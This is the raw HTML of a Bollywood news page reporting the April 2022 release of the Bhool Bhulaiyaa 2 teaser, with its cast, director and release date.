	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/top-news/" itemprop="item"><span itemprop="name">TOP NEWS</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/" itemprop="item"><span itemprop="name">Bhool Bhulaiyaa 2 Teaser Is Out</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-7034" class="post-7034 post type-post status-publish format-standard has-post-thumbnail hentry category-english category-entertainment-eng category-top-news">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-1207"><a href="https://9vc.22b.myftpupload.com/english/" rel="category tag">ENGLISH</a></li><li class="cat-item cat-1210"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/" rel="category tag">Entertainment ENG</a></li><li class="cat-item cat-13"><a href="https://9vc.22b.myftpupload.com/top-news/" rel="category tag">TOP NEWS</a></li></ul><h1 class="entry-title"itemprop='name'>Bhool Bhulaiyaa 2 Teaser Is Out</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/" rel="bookmark"><time class="entry-date published" datetime="2022-04-14T06:10:26+05:30">4 years ago</time><time class="updated" datetime="2022-04-14T06:10:46+05:30">4 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="900" height="698" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg 900w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651-129x100.jpg 129w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651-31x24.jpg 31w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651-768x596.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651-431x334.jpg 431w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651-862x669.jpg 862w" sizes="(max-width: 900px) 100vw, 900px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p><img decoding="async" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651-900x500.jpg" alt="" width="900" height="500" class="alignnone size-thumbnail wp-image-7037" /><br />
Mumbai, 14th April 2022 (NewsHelpline) &#8211; With two massive hit track from the first instalment and one dapper looking superstar Kartik Aaryan and his funny but eccentric side-kick Rajpal Yadav, the first official teaser for Bhool Bhulaiyaa 2 is finally out along with its release date. </p>
<p>The film is helmed by Anees Bazmee and produced by Bhushan Kumar. It is a standalone sequel to Priyadarshan&#8217;s 2007 iconic horror comedy Bhool Bhulaiyaa. The film also stars Tabu, Kiara Advani and Sanjay Mishra.</p>
<p>The official handle of T-Series dropped the teaser on social media, it said, “The haunted haveli is all set to reopen its doors! Are you ready?  Teaser out now! #BhoolBhulaiyaa2 releasing in cinemas on 20th May, 2022! Starring @TheAaryanKartik, @advani_kiara &#038; #Tabu; produced by #BhushanKumar, @MuradKhetani, @anjummurad and #KrishanKumar @TSeries. Directed by @BazmeeAnees, written by @farhad_samji &#038; #AakashKaushik @dopmanuanand @ipritamofficial @OfficialAMITABH @TSeries #BhushanKumar #KrishanKumar #ShivChanana @nirajkothari @Cine1Studios @BhoolBhulaiyaa2” </p>
<p>The film was earlier slated for 25th March, but to avoid clash with RRR, the makers shifted the date, now it is slated for 20th May 2022 release and will clash with Kangana Ranaut starrer action thriller Dhaakad. </p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/" data-a2a-title="Bhool Bhulaiyaa 2 Teaser Is Out"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/ever-since-khallas-id-stopped-asking-rgv-any-questions-says-isha-koppikar/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Ever Since Khallas, I’d Stopped Asking RGV Any Questions Says Isha Koppikar</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/wedding-day-of-alia-bhatt-and-ranbir-kapoor/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Wedding Day Of Alia Bhatt And Ranbir Kapoor</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-7034 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">3 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">3 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">3 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">3 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">3 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">3 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">3 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">3 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&amp;linkname=Bhool%20Bhulaiyaa%202%20Teaser%20Is%20Out%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
